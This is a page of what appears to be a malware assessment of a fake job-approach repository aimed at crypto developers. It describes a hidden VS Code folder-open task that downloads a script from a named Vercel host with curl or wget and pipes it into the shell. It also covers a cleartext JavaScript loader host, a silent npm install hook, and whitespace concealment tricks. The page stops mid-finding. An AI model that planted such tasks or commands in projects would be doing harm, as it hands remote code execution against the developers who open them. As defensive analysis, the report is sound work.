 Zyranova archive · malware and security assessment
Confidential
api-checking-1.vercel.app is used only by the shell task. 88.216.57.122 is used only by the JavaScript loader. Blocking
one leaves the other. The shell task also does not need the Node loader to succeed: a failure of npm install would not
stop curl from piping a script into cmd. The JavaScript loader uses cleartext HTTP, so the fetched program is visible to
anything on the path, and the host can change the program per request without a certificate to pin.
The shape — a Web3 company that does not exist in the code, a silent folder-open task that pipes a Vercel URL into a
shell, and a concealed JavaScript loader — matches public reporting on fake job approaches aimed at cryptocurrency
developers. This assessment does not attribute the sample to a named group. The second stage was not collected, and
no separate infrastructure study was done.
6. Malware findings
These four findings are one incident. They are split so each file can be quarantined, hashed, and explained on its own.
Likelihood is the chance the path runs during an ordinary look at the project. Impact is what that run allows. Both are
scored from 1 to 5.
F-01 Editor task pipes a remote script into the system shell Critical
Component. .vscode/tasks.json Category. Malware execution Likelihood. 4 / 5 Impact. 5 / 5
What is there. .vscode/tasks.json defines a shell task named env. runOn is folderOpen. The presentation options
suppress the terminal. The Windows command downloads https://api-checking-1.vercel.app/api/settings/windows with
curl --ssl-no-revoke -L and pipes the response into cmd. macOS pipes the mac URL into bash. Linux pipes the linux URL
into sh via wget -qO-.
Why it is hostile. A task that runs on folder open, hides its terminal, and pipes a remote body into a shell is remote
code execution aimed at the person who opens the project. Disabling revocation checks on Windows makes a broken
or intercepted certificate less likely to stop curl. The three URLs let the operator ship a different script per operating
system.
Concealment. Each command is on the same line as the operating-system key, after a long run of spaces. Combined
with word wrap disabled in the workspace settings, the dangerous part is off-screen in a default editor layout. The task
label is env, which looks like environment setup.
Impact. The downloaded script runs as the user who opened the folder, with that user’s files, tokens, SSH keys, and
browser profiles available to it. The script itself is not in the archive.
Likelihood. 4. Current Visual Studio Code does not run folderOpen tasks until automatic tasks are allowed. The file is
written to succeed the moment they are.
F-02 Editor task runs npm install as soon as the folder opens Critical
Component. .vscode/tasks.json Category. Supply chain Likelihood. 4 / 5 Impact. 5 / 5
What is there. A second task, version-update, is also runOn folderOpen, also silent, and runs npm install --silent
--no-progress in the workspace folder. The shell is cmd.exe on Windows and bash on macOS and Linux.
Why it is hostile. The command is a normal developer command, which is why it works as camouflage. In this archive,
npm install is not safe: prepare starts node server, and the server loads the loader in F-03. The silent flags remove the
progress output that might make a person look at the terminal.
Impact. Same end state as following the README, reached without a typed command, if automatic tasks are allowed. It
also installs the dependency tree, which is a further supply-chain exposure, though the intentional hook is the
Static review only. The assessed code was not executed.
Page 9